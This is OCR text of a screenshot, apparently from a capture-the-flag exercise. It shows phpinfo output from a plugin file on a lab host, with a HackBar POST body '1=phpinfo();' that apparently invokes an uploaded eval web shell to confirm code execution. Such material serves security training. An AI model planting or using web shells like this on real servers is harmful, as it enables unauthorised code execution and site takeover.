 不安全 node.vnteam.cn:46959/content/plugins/1/1.php
PHP Version 8.3.6
System Linux ret2shell-48-117 6.1.0-17-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.69-
Build Date Dec 2 2024 12:36:18
Build System Linux
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.3/apache2
Loaded Configuration File /etc/php/8.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/8.3/apache2/conf.d
Additional .ini files parsed /etc/php/8.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/8.3/apache2/conf.d/10-opca
/etc/php/8.3/apache2/conf.d/10-pdo.ini, /etc/php/8.3/apache2/conf.d/20-calendar.i
/etc/php/8.3/apache2/conf.d/20-ctype.ini, /etc/php/8.3/apache2/conf.d/20-exif.ini,
/etc/php/8.3/apache2/conf.d/20-ffi.ini, /etc/php/8.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/8.3/apache2/conf.d/20-ftp.ini, /etc/php/8.3/apache2/conf.d/20-gd.ini,
/etc/php/8.3/apache2/conf.d/20-gettext.ini, /etc/php/8.3/apache2/conf.d/20-iconv.i
/etc/php/8.3/apache2/conf.d/20-mbstring.ini, /etc/php/8.3/apache2/conf.d/20-mys
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://node.vnteam.cn:46959/content/plugins/1/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name
Upgrade-Insecure-Request
Name
User-Agent